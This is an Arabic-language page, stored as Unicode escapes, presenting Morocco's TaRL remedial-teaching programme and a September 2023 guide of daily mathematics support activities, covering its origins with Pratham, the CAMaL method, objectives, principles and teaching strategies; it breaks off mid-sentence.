\u0641\u0650\u064a \u0645\u0631\u062d\u0644\u062a\u0647 \u0627\u0644\u062a\u062c\u0631\u064a\u0628\u064a\u0629 \u0627\u0644\u0651\u064e\u062a\u0650\u064a \u0633\u062a\u0645\u062a\u062f \u0645\u0646 \u0628\u062f\u0627\u064a\u0629 \u0634\u0647\u0631 \u0634\u062a\u0646\u0628\u0631 \u0625\u0650\u0644\u064e\u0649 \u063a\u0627\u064a\u0629 \u0634\u0647\u0631\u062f\u062c\u0646\u064a\u0631 2022. \u0648\u064e\u0627\u0644\u0651\u064e\u062a\u0650\u064a \u062a\u064e\u0647\u064f\u0645\u0651\u064f 250 \u0645\u0624\u0633\u0633\u0629 \u062a\u0639\u0644\u064a\u0645\u064a\u0629 \u0627\u0628\u062a\u062f\u0627\u0626\u064a\u0629 \u062a\u0645\u062b\u0644 \u0627\u0644\u0645\u062c\u0627\u0644\u064a\u0646 \u0627\u0644\u0642\u0631\u0648\u064a \u0648\u0627\u0644\u062d\u0636\u0631\u064a \u0628\u0645\u062e\u062a\u0644\u0641 \u062c\u0647\u0627\u062a \u0627\u0644\u0645\u0645\u0644\u0643\u0629. \u0648\u064e\u0645\u0650\u0646\u0652 \u0623\u062c\u0644 \u0625\u0646\u062c\u0627\u062d \u0647\u064e\u0630\u0650\u0647\u0650 \u0627\u0644\u0645\u0631\u062d\u0644\u0629 \u0627\u0644\u062a\u062c\u0631\u064a\u0628\u064a\u0629. \u0633\u064e\u064a\u064e\u062a\u0650\u0645\u064f \u0645\u0648\u0627\u0643\u0628\u062a\u0647\u0627 \u0628\u0645\u0643\u062a\u0628 \u062f\u0631\u0627\u0633\u0627\u062a \u0645\u062a\u062e\u0635\u0635 \u0641\u0650\u064a \u062a\u0642\u064a\u064a\u0645 \u0633\u064a\u0631\u0648\u0631\u0629 \u0648\u0645\u0646\u0647\u062c\u064a\u0629 \u0627\u0644\u062a\u0646\u0632\u064a\u0644 \u0645\u0646 \u062c\u0647\u0629 \u0648\u062a\u0642\u064a\u064a\u0645 \u0622\u062b\u0627\u0631 \u0623\u0646\u0634\u0637\u0629 \u0627\u0644\u062f\u0639\u0645 \u0648\u0627\u0644\u0645\u0639\u0627\u0644\u062c\u0629 \u0644\u064e\u062f\u064e\u0649 \u0627\u0644\u062a\u0644\u0627\u0645\u064a\u0630 \u0627\u0644\u0645\u0633\u062a\u0641\u064a\u062f\u064a\u0646 \u0645\u0646 \u062c\u0647\u0629 \u062b\u0627\u0646\u064a\u0629\u061b \u0644\u064e\u062f\u064e\u0649 \u064a\u0634\u0631\u0641\u0646\u064a \u0623\u0646 \u0623\u0637\u0644\u0628 \u0645\u0646\u0643\u0645 \u062f\u0639\u0648\u0629 \u0623\u0639\u0636\u0627\u0621 \u0627\u0644\u0644\u062c\u0646\u0629 \u0627\u0644\u062c\u0647\u0648\u064a\u0629 \u0627\u0644\u0645\u0639\u0646\u064a\u064a\u0646 \u0628\u0645\u0634\u0631\u0648\u0639 TARL.\n\n\n\n\n\n\n\u062f\u0644\u064a\u0644 \u0627\u0644\u0623\u0646\u0634\u0637\u0629 \u0627\u0644\u064a\u0648\u0645\u064a\u0629 \u0644\u0644\u062f\u0639\u0645 \u0641\u064a \u0627\u0644\u0631\u064a\u0627\u0636\u064a\u0627\u062a - \u062f\u0648\u0631\u0629 \u0627\u0644\u062f\u0639\u0645 \u0627\u0644\u0645\u0643\u062b\u0641 \u0637\u0627\u0631\u0644 TaRL \u0634\u062a\u0646\u0628\u0631 2023\n\n\u062a\u0642\u062f\u064a\u0645\n\u062a\u062a\u0648\u062c\u0647 \u0647\u0640\u0640\u0630\u0647 \u0627\u0644\u0645\u0630\u0643\u0631\u0629 \u0644\u0644\u0623\u0633\u0627\u062a\u0630\u0629 \u0648\u0627\u0644\u0623\u0633\u0640\u062a\u0627\u0630\u0627\u062a \u0627\u0644\u0645\u0643\u0644\u0641\u064a\u0646 \u0628\u062a\u0646\u0634\u0640\u064a\u0637 \u062f\u0648\u0631\u0627\u062a \u0627\u0644\u062f\u0639\u0640\u0640\u0645 \u0648\u0641\u0640\u0642 \u0627\u0644\u0645\u0633\u062a\u0648\u0649 \u0627\u0644\u0645\u0646\u0627\u0633\u0640\u0640\u0628 (\u0637\u0640\u0640\u0627\u0631\u0644) \u0644\u0641\u0627\u0626\u0640\u0640\u062f\u0629 \u0645\u062a\u0639\u0644\u0645\u0640\u0640\u064a \u0648\u0645\u062a\u0639\u0644\u0645\u0640\u0627\u062a\u00a0\u0627\u0644\u0645\u0633\u0640\u0640\u062a\u0648\u064a\u0627\u062a \u0627\u0644\u0627\u0628\u062a\u062f\u0627\u0626\u064a\u0640\u0629 \u0645\u0640\u0640\u0646 \u0627\u0644\u0645\u0633\u0640\u062a\u0648\u0649 \u0627\u0644\u062b\u0627\u0646\u0640\u064a \u0625\u0644\u0640\u0649 \u0627\u0644\u0645\u0633\u0640\u062a\u0648\u0649 \u0627\u0644\u0633\u0640\u0640\u0627\u062f\u0633.\n\u0648\u062a\u062a\u0648\u062e\u0640\u0649 \u0647\u0640\u0630\u0647 \u0627\u0644\u0648\u062b\u064a\u0642\u0640\u0629 \u062a\u064a\u0633\u0640\u064a\u0631 \u0639\u0645\u0640\u0644 \u0627\u0644\u0623\u0633\u0640\u062a\u0627\u0630 \u062e\u0640\u0644\u0627\u0644 \u0641\u062a\u0640\u0631\u0627\u062a \u0627\u0644\u062f\u0639\u0640\u0645 \u0639\u0628\u0640\u0631 \u062a\u0648\u0641\u064a\u0640\u0631 \u0645\u062c\u0645\u0648\u0639\u0640\u0629 \u0645\u0640\u0646 \u0627\u0644\u0648\u062b\u0627\u0626\u0640\u0642 \u0627\u0644\u0636\u0631\u0648\u0631\u064a\u0640\u0629 \u0644\u0636\u0628\u0640\u0637 \u0633\u0640\u064a\u0631\u0648\u0631\u0627\u062a \u0627\u0644\u062f\u0639\u0640\u0645 \u0648\u062a\u062a\u0628\u0640\u0639\u00a0\u0627\u0644\u0623\u0646\u0634\u0640\u0640\u0637\u0629 \u0627\u0644\u0645\u062e\u0635\u0635\u0640\u0640\u0629 \u0644\u0640\u0640\u0643\u0644 \u0641\u0626\u0640\u0640\u0629 \u062d\u0633\u0640\u0640\u0628 \u0627\u0644\u0645\u0633\u0640\u0640\u0627\u0631\u0627\u062a \u0627\u0644\u0645\u062d\u0640\u0640\u062f\u062f\u0629 \u0641\u0640\u0640\u064a \u0628\u0631\u0646\u0627\u0645\u0640\u0640\u062c \u0627\u0644\u062f\u0639\u0640\u0640\u0645 \u0648\u0641\u0640\u0640\u0642 \u0627\u0644\u0645\u0633\u0640\u062a\u0648\u0649 \u0627\u0644\u0645\u0646\u0627\u0633\u0640\u0640\u0628: \u0637\u0640\u0640\u0627\u0631\u0644-\u00a0\u0631\u064a\u0627\u0636\u064a\u0640\u0640\u0627\u062a.\u00a0\n\u062a\u0642\u0640\u062f\u0645 \u0627\u0644\u0645\u0630\u0643\u0640\u0640\u0631\u0629\u00a0\u0633\u0640\u064a\u0646\u0627\u0631\u064a\u0648\u0647\u0627\u062a \u0628\u064a\u062f\u0627\u063a\u0648\u062c\u064a\u0640\u0629 \u062c\u0627\u0647\u0640\u0632\u0629 \u0644\u0623\u062c\u0640\u0631\u0623\u0629 \u0627\u0644\u0623\u0646\u0634\u0640\u0637\u0629 \u0627\u0644\u062f\u0639\u0640\u0645 \u062d\u0633\u0640\u0628 \u0627\u0644\u0644\u0628\u0646\u0640\u0627\u062a \u0627\u0644\u0645\u062e\u062a\u0644\u0641\u0640\u0629 \u0644\u0645\u0633\u0640\u0627\u0631\u0627\u062a \u0627\u0644\u062f\u0639\u0640\u0645 \u0648\u0630\u0644\u0640\u0643 \u0644\u062a\u0648\u062d\u064a\u0640\u062f \u0627\u0644\u0645\u0645\u0627\u0631\u0633\u0640\u0627\u062a \u0627\u0644\u0635\u0641\u064a\u0640\u0629 \u0627\u0644\u062e\u0627\u0635\u0640\u0629\u00a0\u0628\u0641\u062a\u0640\u0631\u0627\u062a \u0627\u0644\u062f\u0639\u0640\u0645 \u0645\u0640\u0646 \u062c\u0647\u0640\u0629\u061b \u0648\u0645\u0640\u0646 \u062c\u0647\u0640\u0629 \u0623\u062e\u0640\u0631\u0649 \u0644\u062a\u0648\u0641\u064a\u0640\u0631 \u0645\u0639\u0627\u0644\u0640\u0645 \u0648\u0627\u0636\u062d\u0640\u0629 \u0644\u062a\u0648\u062c\u064a\u0640\u0647 \u0627\u0644\u0623\u0646\u0634\u0640\u0637\u0629 \u0628\u0645\u0640\u0627 \u064a\u0646\u0627\u0633\u0640\u0628 \u0627\u0644\u0645\u0633\u0640\u062a\u0648\u0649 \u0627\u0644\u062d\u0642\u064a\u0642\u0640\u064a \u0644\u0644\u0645\u062a\u0639\u0644\u0645\u064a\u0640\u0646 \u0648\u0631\u0635\u0640\u062f \u062a\u0637\u0640\u0648\u0631\u0647\u00a0\u0646\u062d\u0640\u0648 \u062a\u062d\u0642\u064a\u0640\u0642 \u0623\u0647\u0640\u062f\u0627\u0641 \u062f\u0648\u0631\u0629 \u0627\u0644\u062f\u0639\u0640\u0645. \u062a\u062c\u0640\u062f\u0631 \u0627\u0644\u0625\u0634\u0640\u0627\u0631\u0629 \u0647\u0646\u0640\u0627 \u0625\u0644\u0640\u0649 \u0623\u0646 \u0628\u0631\u0645\u062c\u0640\u0629 \u0627\u0644\u0623\u0646\u0634\u0640\u0637\u0629 \u062a\u0645\u0646\u0640\u062d \u0647\u0627\u0645\u0634\u0640\u0627 \u0645\u0640\u0646 \u0627\u0644\u0645\u0631\u0648\u0646\u0640\u0629 \u0644\u062a\u0643\u064a\u064a\u0640\u0641 \u0625\u064a\u0642\u0627\u0639\u0640\u0640\u0627\u062a \u0627\u0644\u0623\u062c\u0640\u0631\u0623\u0629 \u062d\u0633\u0640\u0628\n\u0627\u0644\u0633\u0640\u064a\u0627\u0642\u0627\u062a \u0627\u0644\u0641\u0639\u0644\u064a\u0640\u0629 \u0644\u0645\u062c\u0645\u0648\u0639\u0640\u0627\u062a \u0627\u0644\u062f\u0639\u0640\u0645 \u0645\u0640\u0646 \u062e\u0640\u0644\u0627\u0644 \u0645\u0633\u0640\u0627\u062d\u0627\u062a \u0645\u062d\u0640\u062f\u062f\u0629 \u0644\u0644\u062a\u0648\u0644\u064a\u0640\u0641 \u0648\u062a\u0639\u0632\u064a\u0640\u0632 \u0627\u0644\u0645\u0643\u062a\u0633\u0640\u0628\u0627\u062a.\n\n\n \t\n \t\n \t\n\u062a\u062d\u0645\u064a\u0644 \u062f\u0644\u064a\u0644 \u0627\u0644\u0623\u0646\u0634\u0637\u0629 \u0627\u0644\u064a\u0648\u0645\u064a\u0629 \u0644\u0644\u062f\u0639\u0645 \u0641\u064a \u0627\u0644\u0644\u063a\u0629\u00a0 \u0627\u0644\u0639\u0631\u0628\u064a\u0629\u00a0 \u0637\u0627\u0631\u0644 TaRL \u0634\u062a\u0646\u0628\u0631 2023\n\n \t\n\n\u0627\u0644\u062a\u062d\u0645\u064a\u0644 \u0645\u0646 : \u0647\u0646\u0627\n\n \t\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\u00a0\u0645\u0641\u0647\u0648\u0645\u00a0 \u0645\u0642\u0627\u0631\u0628\u0629 TaRL:\n\n\n\n\u062a\u0646\u062f\u0631\u062c \u0645\u0642\u0627\u0631\u0628\u0629 \u0627\u0644\u062a\u062f\u0631\u064a\u0633 \u0627\u0644\u0642\u0627\u0626\u0645 \u0639\u0644\u0649 \u0627\u0644\u0645\u0633\u062a\u0648\u0649 \u0627\u0644\u0645\u0646\u0627\u0633\u0628\u060c \u0627\u0644\u0645\u0633\u0645\u0627\u0629 \u0627\u062e\u062a\u0635\u0627\u0631\u0627 \u00bbTaRL\u00ab \u060c \u0636\u0645\u0646 \u0627\u0644\u0645\u0642\u0627\u0631\u0628\u0627\u062a \u0627\u0644\u062a\u064a \u062a\u0633\u062a\u0647\u062f\u0641 \u062a\u062c\u0627\u0648\u0632 \u0635\u0639\u0648\u0628\u0627\u062a \u0627\u0644\u062a\u0639\u0644\u0645\u060c \u0648\u0642\u062f \u062a\u0645 \u062a\u0628\u0646\u064a\u0647\u0627 \u0645\u0646 \u0637\u0631\u0641 \u0627\u0644\u0645\u0646\u0638\u0645\u0629 \u0627\u0644\u0647\u0646\u062f\u064a\u0629 \u063a\u064a\u0631 \u0627\u0644\u062d\u0643\u0648\u0645\u064a\u0629 Pratham\u060c \u0648\u0627\u0644\u062a\u064a \u062a\u0647\u062a\u0645 \u0628\u0627\u0644\u0623\u0633\u0627\u0633 \u0628\u062a\u062c\u0627\u0648\u0632 \u0635\u0639\u0648\u0628\u0627\u062a \u0627\u0644\u0642\u0631\u0627\u0621\u0629 \u0648\u0627\u0644\u062d\u0633\u0627\u0628 \u0644\u062f\u0649 \u062a\u0627\u0644\u0645\u064a\u0630 \u0627\u0644\u0645\u0631\u062d\u0644\u0629 \u0627\u0644\u0627\u0628\u062a\u062f\u0627\u0626\u064a\u0629 \u060c \u062d\u064a\u062b \u064a\u062a\u0645 \u0641\u064a \u0625\u0637\u0627\u0631\u0647\u0627 \u0627\u0644\u062a\u0631\u0643\u064a\u0632 \u0639\u0644\u0649:\n\n\n\n \t\u062a\u0641\u064a\u064a\u0621 \u0627\u0644\u0645\u062a\u0639\u0644\u0645\u064a\u0646 \u0628\u0646\u0627\u0621 \u0639\u0644\u0649 \u0645\u0633\u062a\u0648\u0649 \u062a\u062d\u0643\u0645\u0647\u0645 \u0641\u064a \u0627\u0644\u062a\u0639\u0644\u0645\u0627\u062a.\n \t\u2022 \u0627\u0644\u062a\u0631\u0643\u064a\u0632 \u0639\u0644\u0649 \u0627\u0644\u0645\u0647\u0627\u0631\u0627\u062a \u0627\u0623\u0644\u0633\u0627\u0633\u064a\u0629 \u0641\u064a \u0627\u0644\u0642\u0631\u0627\u0621\u0629 \u0648\u0627\u0644\u062d\u0633\u0627\u0628.\n \t\u2022 \u0627\u0644\u062a\u0642\u0648\u064a\u0645 \u0627\u0644\u0645\u0646\u062a\u0638\u0645 \u0644\u062f\u0627\u0621 \u0627\u0644\u0645\u062a\u0639\u0644\u0645\u064a\u0646 \u0628\u0647\u062f\u0641 \u062a\u062d\u0642\u064a\u0642 \u0645\u0633\u062a\u0648\u0649 \u0627\u0644\u062a\u062d\u0643\u0645 \u0627\u0644\u0645\u0646\u0627\u0633\u0628 \u0644\u0645\u0633\u062a\u0648\u0627\u0647\u0645 \u0627\u0644\u062f\u0631\u0627\u0633\u064a\n\n\n\u0628\u0646\u0627\u0621 \u0639\u0644\u0649 \u0627\u0644\u0646\u062a\u0627\u0626\u062c \u0627\u0625\u0644\u064a\u062c\u0627\u0628\u064a\u0629 \u0627\u0644\u062a\u064a \u062d\u0642\u0642\u0647\u0627 \u062a\u0646\u0632\u064a\u0644 \u0628\u0631\u0646\u0627\u0645\u062c TaRL \u0641\u064a \u0627\u0644\u0647\u0646\u062f \u0648\u0641\u064a \u0639\u062f\u062f \u0645\u0646 \u0627\u0644\u062f\u0648\u0644 \u0627\u0625\u0644\u0641\u0631\u064a\u0642\u064a\u0629\u060c \u0628\u0627\u062f\u0631\u062a \u0648\u0632\u0627\u0631\u0629 \u0627\u0644\u062a\u0631\u0628\u064a\u0629 \u0627\u0644\u0648\u0637\u0646\u064a\u0629 \u0648\u0627\u0644\u062a\u0639\u0644\u064a\u0645 \u0627\u0644\u0623\u0648\u0644\u064a \u0648\u0627\u0644\u0631\u064a\u0627\u0636\u0629 \u0625\u0644\u0649 \u062a\u062c\u0631\u064a\u0628\u0647 \u0641\u064a \u0639\u062f\u0629 \u062c\u0647\u0627\u062a \u0645\u0646 \u0627\u0644\u0645\u063a\u0631\u0628\u060c \u0648\u0627\u0639\u062a\u0645\u0627\u062f \u0623\u0646\u0634\u0637\u062a\u0647 \u062f\u0627\u062e\u0644 \u0627\u0644\u0645\u0624\u0633\u0633\u0627\u062a \u0627\u0644\u062a\u0639\u0644\u064a\u0645\u064a\u0629\u060c \u0645\u0646 \u0623\u062c\u0644 \u062a\u062c\u0627\u0648\u0632 \u0627\u0644\u062a\u0639\u062b\u0631\u0627\u062a \u0627\u0644\u0645\u0631\u0635\u0648\u062f\u0629 \u0644\u062f\u0649 \u0627\u0644\u0645\u062a\u0639\u0644\u0645\u064a\u0646 \u0641\u064a \u0627\u0643\u062a\u0633\u0627\u0628 \u0627\u0644\u062a\u0639\u0644\u0645\u0627\u062a \u0627\u0644\u0623\u0633\u0627\u0633 (\u0627\u0644\u0642\u0631\u0627\u0621\u0629 \u0648\u0627\u0644\u062d\u0633\u0627\u0628).\n\u0641\u0645\u0646 \u062e\u0644\u0627\u0644 \u0627\u0644\u062f\u0631\u0627\u0633\u0627\u062a \u0627\u0644\u062a\u064a \u0623\u062c\u0631\u064a\u062a \u062d\u0648\u0644 \u0647\u0630\u0647 \u0627\u0644\u0645\u0642\u0627\u0631\u0628\u0629 \u0641\u064a \u0645\u062c\u0627\u0644\u064a \u0627\u0644\u062f\u0639\u0645 \u0648\u0627\u0644\u0645\u0639\u0627\u0644\u062c\u0629\u060c \u064a\u062a\u0628\u064a\u0646 \u0628\u0623\u0646\u0647\u0627 \u062a\u0642\u062f\u0645 \u062d\u0644\u0648\u0627\u0644 \u0645\u0646\u0627\u0633\u0628\u0629 \u0644\u0644\u0645\u0634\u0643\u0644\u0629 \u0627\u0644\u062a\u064a \u0646\u0639\u0627\u0646\u064a \u0645\u0646\u0647\u0627 \u0641\u064a \u0641\u0635\u0648\u0644\u0646\u0627 \u0627\u0644\u062f\u0631\u0627\u0633\u064a\u0629\u060c \u0646\u0638\u0631\u0627 \u0644\u0645\u0632\u0627\u0648\u062c\u062a\u0647\u0627 \u0628\u064a\u0646 \u0627\u0644\u0628\u0639\u062f\u064a\u0646 \u0627\u0644\u0648\u062c\u062f\u0627\u0646\u064a \u0648\u0627\u0644\u0639\u0627\u0637\u0641\u064a \u0644\u062f\u0649 \u0627\u0644\u0645\u062a\u0639\u0644\u0645 \u0648\u0627\u0644\u0628\u0639\u062f \u0627\u0644\u0645\u0639\u0631\u0641\u064a \u0627\u0644\u0645\u0631\u062a\u0628\u0637 \u0628\u062f\u0639\u0645 \u0627\u0644\u062a\u0639\u0644\u0645\u0627\u062a \u0641\u064a \u0627\u0644\u0644\u063a\u0629 \u0627\u0644\u0639\u0631\u0628\u064a\u0629 \u0648\u0627\u0644\u0644\u063a\u0629 \u0627\u0644\u0641\u0631\u0646\u0633\u064a \u0648\u0627\u0644\u062d\u0633\u0627\u0628\u060c \u0648\u0630\u0644\u0643 \u0628\u0627\u0639\u062a\u0645\u0627\u062f \u0623\u0646\u0634\u0637\u0629 \u062a\u0641\u0627\u0639\u0644\u064a\u0629 \u0648\u062a\u0631\u0641\u064a\u0647\u064a\u0629 \u062a\u0636\u0645\u0646 \u062a\u062d\u0633\u0646\u0627 \u062a\u062f\u0631\u064a\u062c\u064a\u0627 \u0644\u0645\u0633\u062a\u0648\u0649 \u0627\u0623\u0644\u062f\u0627\u0621 \u062e\u0627\u0644\u0644 \u0641\u062a\u0631\u0629 \u0632\u0645\u0646\u064a\u0629 \u0645\u062d\u062f\u062f\u0629.\n\u0648\u064a\u0639\u062a\u0645\u062f \u0628\u0631\u0646\u0627\u0645\u062c TaRL \u0639\u0644\u0649 \u0645\u0646\u0647\u062c\u064a\u0629 \u062a\u062f\u0639\u0649 CAMaL\u060c \u062a\u0639\u0631\u0641 \u0639\u0644\u0649 \u0623\u0646\u0647\u0627 : \u0645\u062c\u0645\u0648\u0639\u0629 \u0645\u0646 \u0627\u0644\u0623\u0646\u0634\u0637\u0629 \u0627\u0644\u062a\u0648\u0644\u064a\u0641\u064a\u0629 \u0645\u0646 \u0623\u062c\u0644 \u062a\u0639\u0644\u0645 \u0646\u0627\u062c\u062d \u0645\u0646\u0647\u0627 \u0627\u0644\u0647\u062f\u0641\u00a0learning maximized for activities combined\u00a0\u0627\u0644\u0625\u0631\u062a\u0642\u0627\u0621 \u0628\u0645\u0633\u062a\u0648\u0649 \u0627\u0644\u062a\u062d\u0635\u064a\u0644 \u0627\u0644\u062f\u0631\u0627\u0633\u064a \u0644\u062f\u0649 \u0627\u0644\u0645\u062a\u0639\u0644\u0645\u064a\u0646 \u0627\u0644\u0645\u062a\u0639\u062b\u0631\u064a\u0646. \u0648\u0647\u064a \u0637\u0631\u064a\u0642\u0629 \u062a\u0631\u0628\u0648\u064a\u0629 \u0627\u062a\u0628\u0639\u062a\u0647\u0627 Pratham \u0644\u062a\u0646\u0645\u064a\u0629 \u0642\u062f\u0631\u0627\u062a \u0627\u0644\u0645\u062a\u0639\u0644\u0645\u064a\u0646 \u0627\u0623\u0644\u0633\u0627\u0633\u064a\u0629 \u0641\u064a \u0627\u0644\u0642\u0631\u0627\u0621\u0629 \u0648\u0627\u0644\u062d\u0633\u0627\u0628. \u0648\u062a\u0633\u0647\u0644 \u0637\u0631\u064a\u0642\u0629 CAMaL \u0627\u0644\u062a\u0639\u0644\u0645 \u0645\u0646 \u062e\u0644\u0627\u0644 \u0627\u0644\u0623\u0646\u0634\u0637\u0629 \u0627\u0644\u0645\u0646\u0638\u0645\u0629 \u0627\u0644\u062a\u064a \u062a\u0624\u062f\u064a \u0627\u0644\u0649 \u062a\u0637\u0648\u064a\u0631 \u0627\u0644\u0645\u0647\u0627\u0631\u0627\u062a \u0627\u0623\u0644\u0633\u0627\u0633 \u0641\u064a \u0627\u0644\u0642\u0631\u0627\u0621\u0629 \u0648\u0627\u0644\u0643\u062a\u0627\u0628\u0629 \u0648\u0627\u0644\u0627\u0633\u062a\u0645\u0627\u0639 \u0648\u0627\u0644\u062a\u062d\u062f\u062b \u0628\u0627\u0639\u062a\u0628\u0627\u0631\u0647\u0627 \u0645\u0648\u0627\u062f \u0623\u062f\u0627\u062a\u064a\u0629 \u0648\u0645\u0647\u0627\u0631\u0627\u062a \u062d\u064a\u0627\u062a\u064a\u0629.\n\n\n\n\n\n\u0623\u0647\u062f\u0627\u0641 \u0627\u0644\u062a\u0639\u0644\u0645 \u0648\u0641\u0642 \u0645\u0642\u0627\u0631\u0628\u0629 TaRL:\u00a0\n\n\u064a\u062a\u0645\u062b\u0644 \u0627\u0644\u0647\u062f\u0641 \u0627\u0644\u0639\u0627\u0645 \u0644\u0644\u0628\u0631\u0646\u0627\u0645\u062c \u0641\u064a \u0625\u0643\u0633\u0627\u0628 \u0645\u062a\u0639\u0644\u0645\u064a \u0627\u0644\u0633\u0644\u0643 \u0627\u0644\u0625\u0628\u062a\u062f\u0627\u0626\u064a \u0645\u0646 \u0627\u0644\u0645\u0633\u062a\u0648\u0649 \u0627\u0644\u062b\u0627\u0644\u062b \u0625\u0644\u0649 \u0627\u0644\u0645\u0633\u062a\u0648\u0649 \u0627\u0644\u0633\u0627\u062f\u0633 \u0627\u0644\u0645\u0647\u0627\u0631\u0627\u062a \u0627\u0644\u0623\u0633\u0627\u0633\u064a\u0629 \u0641\u064a \u0627\u0644\u0642\u0631\u0627\u0621\u0629 \u0648\u0627\u0644\u062d\u0633\u0627\u0628. \u0648\u064a\u062a\u0645 \u0642\u064a\u0627\u0633 \u0645\u062f\u0649 \u062a\u062d\u0642\u0642 \u0647\u062f\u0641 \u0627\u0644\u0628\u0631\u0646\u0627\u0645\u062c \u0641\u064a \u0646\u0647\u0627\u064a\u0629 \u0627\u0644\u062a\u0637\u0628\u064a\u0642 \u0645\u0646 \u062e\u0644\u0627\u0644 \u062a\u0637\u0648\u0631 \u0623\u062f\u0627\u0621 \u0627\u0644\u0645\u062a\u0639\u0644\u0645\u064a\u0646 \u0639\u0628\u0631 \u062a\u062d\u0642\u0642 \u0627\u0644\u0623\u0647\u062f\u0627\u0641 \u0627\u0644\u062c\u0632\u0626\u064a\u0629 \u0627\u0644\u0645\u0631\u062a\u0628\u0637\u0629 \u0628\u0645\u062e\u0631\u062c\u0627\u062a \u0627\u0644\u062a\u0639\u0644\u0645.\n\u0627\u0644\u0623\u0647\u062f\u0627\u0641 \u0627\u0644\u062c\u0632\u0626\u064a\u0629 \u0644\u0644\u0628\u0631\u0646\u0627\u0645\u062c \u0648\u0641\u0642 \u0645\u0642\u0627\u0631\u0628\u0629 TaRL :\n1-\u00a0\u0627\u0644\u0631\u0642\u064a \u0628\u0627\u0644\u0645\u0647\u0627\u0631\u0627\u062a \u0627\u0644\u0642\u0631\u0627\u0626\u064a\u0629 \u0644\u0644\u0645\u062a\u0639\u0644\u0645\u064a\u0646 \u0648\u062a\u062d\u0642\u064a\u0642 \u0623\u0639\u0644\u0649 \u0645\u0633\u062a\u0648\u064a\u0627\u062a\u00a0\u0627\u0644\u0623\u062f\u0627\u0621 \u0641\u064a \u0627\u0644\u0628\u0631\u0646\u0627\u0645\u062c \u0648\u0647\u0648 \u0645\u0633\u062a\u0648\u0649 \u0642\u0631\u0627\u0621\u0629 \u0627\u0644\u0642\u0635\u0629.\n2- \u062a\u062d\u0633\u064a\u0646 \u0645\u0647\u0627\u0631\u0627\u062a \u0627\u0644\u0645\u062a\u0639\u0644\u0645\u064a\u0646 \u0641\u064a \u0627\u0644\u0639\u062f \u0648\u0627\u0644\u062d\u0633\u0627\u0628 \u0648\u0627\u0644\u0648\u0635\u0648\u0644 \u0628\u0647\u0627\u00a0\u0625\u0644\u0649 \u0623\u0639\u0644\u0649 \u0645\u0633\u062a\u0648\u064a\u0627\u062a \u0627\u0644\u0623\u062f\u0627\u0621 \u0636\u0645\u0646 \u0628\u0631\u0646\u0627\u0645\u062c TaRL\u060c \u0648\u0647\u0648 \u0645\u0633\u062a\u0648\u0649\u00a0\u0627\u0644\u0642\u0633\u0645\u0629.\n\n\u0645\u0640\u0628\u0640\u0627\u062f\u0626 \u0627\u0644\u062a\u0639\u0644\u0645 \u0648\u0641\u0642 \u0645\u0642\u0627\u0631\u0628\u0629 TaRL:\n\n\n\u064a\u0639\u062a\u0645\u062f \u0628\u0631\u0646\u0627\u0645\u062c TaRL \u0639\u0644\u0649 \u0645\u0628\u062f\u0623 \u0627\u0644\u062a\u0639\u0644\u0645 \u0627\u0644\u0646\u0634\u0637 \u0628\u0627\u0639\u062a\u0628\u0627\u0631\u0647 \u0646\u0647\u062c\u0627 \u062a\u0631\u0628\u0648\u064a\u0627 \u064a\u0647\u062f\u0641 \u0625\u0644\u0649 \u062c\u0639\u0644 \u0627\u0644\u0645\u062a\u0639\u0644\u0645 \u0641\u0627\u0639\u0627\u0644 \u0625\u064a\u062c\u0627\u0628\u064a\u0627 \u0641\u064a \u0627\u0644\u0639\u0645\u0644\u06cc\u0629 \u0627\u0644\u062a\u0639\u0644\u0645\u064a\u0629 \u0627\u0644\u062a\u0639\u0644\u06cc\u0645\u06cc\u0629\u060c \u0625\u0630 \u064a\u062d\u0641\u0632\u0647 \u0639\u0644\u0649 \u0627\u0644\u062a\u0639\u0644\u0645 \u0627\u0644\u0630\u0627\u062a\u064a\u060c \u0648\u0639\u0644\u0649 \u0627\u0643\u062a\u0633\u0627\u0628 \u0627\u0644\u0645\u06be\u0627\u0631\u0627\u062a \u0627\u0644\u062a\u0639\u0644\u0645\u06cc\u0629 \u0645\u0646 \u062e\u0644\u0627\u0644 \u0627\u0644\u0628\u062d\u062b \u0648\u0627\u0644\u062a\u062c\u0631\u06cc\u0628 \u0648\u062a\u0646\u0645\u064a\u0629 \u0627\u0644\u062a\u0641\u0643\u064a\u0631 \u0627\u0644\u0646\u0642\u062f\u064a \u0648\u0627\u0644\u0642\u062f\u0631\u0629 \u0639\u0644\u0649 \u062d\u0644 \u0627\u0644\u0645\u0634\u0643\u0627\u0644\u062a \u0648\u062a\u0639\u0632\u064a\u0632 \u0645\u0647\u0627\u0631\u0627\u062a \u0627\u0644\u0639\u0645\u0644 \u0627\u0644\u062a\u0639\u0627\u0648\u0646\u064a.\n\n\n\n\n\n\u0627\u0633\u062a\u0631\u0627\u062a\u064a\u062c\u0640\u064a\u0640\u0640\u0627\u062a \u0627\u0644\u0640\u062a\u0640\u0639\u0640\u0644\u0645 \u0648\u0641\u0642 \u0645\u0642\u0627\u0631\u0628\u0629 TaRL:\u00a0\n\n\u06cc\u0639\u062a\u0645\u062f \u062a\u0637\u0628\u06cc\u0642 \u0628\u0631\u0646\u0627\u0645\u062cTaRL \u0639\u0644\u0649 \u0639\u062f\u0629 \u0627\u0633\u062a\u0631\u0627\u062a\u06cc\u062c\u06cc\u0627\u062a \u0623\u0647\u0645\u0647:\n\u0627\u0644\u0627\u0633\u062a\u0645\u0627\u0639 : \u0648\u064a\u062a\u0645\u062b\u0644 \u0641\u064a \u0627\u0644\u0625\u0646\u0635\u0627\u062a \u0627\u0644\u062c\u064a\u062f \u0644\u0644\u0645\u062a\u0639\u0644\u0645 \u0648\u0645\u0646\u062d\u0647 \u0627\u0644\u0648\u0642\u062a\n\n\n\u0627\u0644\u0643\u0627\u0641\u064a \u0644\u0644\u062a\u0641\u0643\u064a\u0631 \u0641\u064a \u0627\u0644\u062c\u0648\u0627\u0628 \u0648\u0625\u0639\u0637\u0627\u0626\u0647 \u0641\u0631\u0635\u0629 \u0644\u0644\u062a\u0639\u0628\u064a\u0631.\n\u2022 \u0627\u0644\u0645\u0644\u0627\u062d\u0638\u0629 \u0627\u0644\u0645\u0633\u062a\u0645\u0631\u0629 : \u064a\u0633\u062c\u0644 \u0627\u0644\u0645\u064a\u0633\u0631 \u0645\u0644\u0627\u062d\u0638\u0627\u062a \u0639\u0646 \u0627\u0644\u0645\u062a\u0639\u0644\u0645\n\u0639\u0646\u062f \u0625\u0646\u062c\u0627\u0632 \u0627\u0644\u0631\u0627\u0626\u0632 